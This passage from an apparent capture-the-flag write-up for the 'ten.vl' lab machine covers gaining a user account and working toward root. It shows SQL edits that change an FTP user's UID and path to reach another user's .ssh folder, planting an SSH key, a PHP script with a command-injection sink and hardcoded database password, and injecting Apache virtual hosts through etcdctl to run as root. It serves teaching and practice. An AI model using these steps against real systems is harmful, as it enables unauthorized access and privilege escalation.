
Ok nice, now let’s try to modify the UID of our ftp user to access to /home/tyrell
By changing the UID like that :
1
2
3
UPDATE users
SET uid = 1000, gid = 1000
WHERE user = 'ten-b94344ef';
We can now go in /home/tyrell

But as you can see we can’t go in .ssh because the config file of the FTP make it absolutely impossible to interact with any directories or files starting with a .
So to bypass this, we can change the path of our FTP user to something like /srv/../home/the_user/.ssh
Ok let’s try :
1
2
3
4
5
UPDATE users
SET
	dir = '/srv/../home/tyrell/.ssh'
WHERE
	user = 'ten-b94344ef';

Ok nice, let’s put our public key and connect with our private key
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
ssh-keygen -t rsa -b 4096 -f id_rsa

mv id_rsa.pub authorized_keys

ftp> del authorized_keys
ftp> put authorized_keys

ssh -i id_rsa tyrell@ten.vl

tyrell@ten:~$ ls -la
total 32
drwxr-x--- 4 tyrell tyrell 4096 Sep 28 14:48 .
drwxr-xr-x 3 root   root   4096 Sep 28 08:51 ..
lrwxrwxrwx 1 tyrell tyrell    9 Sep 28 10:21 .bash_history -> /dev/null
-rw-r--r-- 1 tyrell tyrell  220 Jan  6  2022 .bash_logout
-rw-r--r-- 1 tyrell tyrell 3771 Jan  6  2022 .bashrc
drwx------ 2 tyrell tyrell 4096 Sep 28 10:16 .cache
-rw-r--r-- 1 tyrell tyrell  807 Jan  6  2022 .profile
drwx------ 2 tyrell tyrell 4096 Oct 14 17:16 .ssh
-r-------- 1 tyrell tyrell   37 Sep 28 10:20 .user.txt
Ok nice now let’s root the machine.
Use a config file to be root
If we look how the website ten.vl work when we “create a ftp account”, using pspy, we can see that :

So etcdctl update the Apache configuration file to include a new virtual host and restart the web service AS ROOT.
If we manage to directly call etcdctl to avoid the filter that is present in the frontend we be able to inject some command in the apache config file and it wll be executed as root when the web service restart
We can also see how virtuals hosts are generated by looking at /var/www/html/get-credentials-please-do-not-spam-this-thanks.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
<?php
if ( !isset($_POST['domain']) ) {
  header('Location: /signup.php');
}
if(!preg_match('/^[0-9a-z]+$/', $_POST['domain'])) {
  echo('<font color=red>Domain name can only contain alphanumeric characters.</font>');
} else {
  $username = "ten-" . substr(hash("md5",rand()),0,8);
  $password = substr(hash("md5",rand()),0,8);
  $password_crypt = crypt($password,'$1$OWNhNDE');
  sleep(10); // This is only here so that you do not create too many users :)
  $mysqli = new mysqli("127.0.0.1", "user", "pa55w0rd", "pureftpd");
  $stmt = $mysqli->prepare("INSERT INTO users VALUES ( NULL, ?, ?, ?, ?, ? );");
  $uid = random_int(2000,65535);
  $dir = "/srv/$username/./";
  $stmt->bind_param('ssiis',$username,$password_crypt,$uid,$uid,$dir);
  $stmt->execute();

  // This line
  system("ETCDCTL_API=3 /usr/bin/etcdctl put /customers/$username/url " . $_POST['domain']);

  echo('<p class="lead">Your personal account is ready to be used:<br><br>Username: <b>'.$username.'</b><br>Password: <b>'.$password.'</b><br>Personal Domain: <b>'.$_POST['domain'].'.ten.vl</b><br><br>You can use the provided credentials to upload your pages<br> via ftp://ten.vl.<br><br><font size="-1">It may take up to one minute for all backend processes to properly identify you as well as your personal virtual host to be available.</font></p>');
}
We can also analyse all the files in /etc/remco to understand how virtuals hosts are generated :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
// "/etc/remco/config"
log_level = "info"
log_format = "text"

[[resource]]
name = "apache2"

[[resource.template]]
  src = "/etc/remco/templates/010-customers.conf.tmpl"
  dst = "/etc/apache2/sites-enabled/010-customers.conf"
  reload_cmd = "systemctl restart apache2.service"

  [resource.backend]
    [resource.backend.etcd]
      version = 3
      nodes = ["http://127.0.0.1:2379"]
      keys = ["/customers"]
      watch = true
      interval = 5
Templates :
“/etc/remco/templates/010-customers.conf.tmpl”

And now the 010-customers.conf file to better understand :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
// "/etc/apache2/sites-enabled/010-customers.conf"

<VirtualHost *:80>
	ServerName fake.ten.vl
	DocumentRoot /srv/ten-29ee00eb/
</VirtualHost>


<VirtualHost *:80>
	ServerName fake.ten.vl
	DocumentRoot /srv/ten-470561b8/
</VirtualHost>


<VirtualHost *:80>
	ServerName fake.ten.vl
	DocumentRoot /srv/ten-b94344ef/
</VirtualHost>
Ok so let’s try to add a virtual host directly with the etcdctl command
1
2
# for example
tyrell@ten:/etc/apache2/sites-enabled$ ETCDCTL_API=3 /usr/bin/etcdctl put /customers/ten-29ee00eb/url toto
Now if we check our pspy :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
2024/10/14 18:16:01 CMD: UID=1000  PID=2594   |
2024/10/14 18:16:07 CMD: UID=1000  PID=2605   |
2024/10/14 18:16:12 CMD: UID=1000  PID=2606   |
2024/10/14 18:16:12 CMD: UID=0     PID=2613   | systemctl restart apache2.service
2024/10/14 18:16:12 CMD: UID=0     PID=2612   | /bin/sh -c systemctl restart apache2.service
2024/10/14 18:16:12 CMD: UID=0     PID=2614   |
2024/10/14 18:16:12 CMD: UID=0     PID=2615   | /bin/sh /usr/sbin/apachectl graceful-stop
2024/10/14 18:16:12 CMD: UID=0     PID=2616   | /usr/sbin/apache2 -k graceful-stop
2024/10/14 18:16:12 CMD: UID=0     PID=2619   |
2024/10/14 18:16:12 CMD: UID=0     PID=2620   | /bin/sh /usr/sbin/apachectl start
2024/10/14 18:16:12 CMD: UID=0     PID=2621   | rm -f /var/run/apache2/*ssl_scache*
2024/10/14 18:16:12 CMD: UID=0     PID=2622   | /usr/sbin/apache2 -k start
2024/10/14 18:16:12 CMD: UID=0     PID=2623   | /usr/sbin/apache2 -k start
2024/10/14 18:16:12 CMD: UID=0     PID=2625   | /usr/sbin/apache2 -k start
2024/10/14 18:16:12 CMD: UID=0     PID=2624   | /usr/sbin/apache2 -k start
2024/10/14 18:16:12 CMD: UID=0     PID=2627   | /usr/sbin/apache2 -k start
2024/10/14 18:16:12 CMD: UID=0     PID=2626   | /usr/sbin/apache2 -k start
2024/10/14 18:16:12 CMD: UID=0     PID=2628   | /usr/sbin/apache2 -k start
And we can verify the 010-customers.conf file :
1
2
3
4
5
6
tyrell@ten:/etc/apache2/sites-enabled$ cat 010-customers.conf | grep -I -C5 "toto"

<VirtualHost *:80>
	ServerName toto.ten.vl
